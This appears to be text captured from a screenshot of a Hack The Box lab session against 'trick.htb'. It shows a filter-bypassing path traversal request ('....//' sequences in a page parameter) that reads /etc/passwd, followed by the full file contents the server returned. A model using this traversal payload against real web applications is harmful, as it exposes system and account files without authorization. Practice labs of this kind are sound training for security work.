 preprod-marketing.trick.htb/index.php?page=....//....//....//....//etc/passwd
5
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec CyberChef Online - Reverse Shell … NetSecFocus Trophy R…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin
/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:
/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash